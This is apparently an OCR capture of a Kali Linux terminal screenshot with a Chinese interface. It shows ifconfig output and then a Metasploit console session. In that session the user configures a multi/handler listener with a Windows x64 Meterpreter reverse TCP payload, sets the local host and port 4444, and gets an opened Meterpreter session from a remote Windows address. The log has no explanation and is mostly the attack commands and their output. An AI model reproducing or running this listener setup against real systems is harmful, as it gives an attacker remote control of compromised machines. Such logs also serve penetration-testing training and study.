 y1seco@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(y1seco㉿kali)-[~/桌面]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.21.165.16 netmask 255.255.128.0 broadcast 10.21.255.255
inet6 2001:da8:215:8f02:20c:29ff:fe1c:3f9 prefixlen 64 scopeid 0×0<global>
inet6 2001:da8:215:8f02:b48:c647:24b6:1403 prefixlen 64 scopeid 0×0<global>
inet6 fe80::20c:29ff:fe1c:3f9 prefixlen 64 scopeid 0×20<link>
y1seco@kali: ~
文件 动作 编辑 查看 帮助
lo
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.21.165.16
lhost ⇒ 10.21.165.16
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.21.165.16:4444
[*] Meterpreter session 1 opened (10.21.165.16:4444 → 10.122.251.84:49764) at 2021-12-18
23:47:50 +0800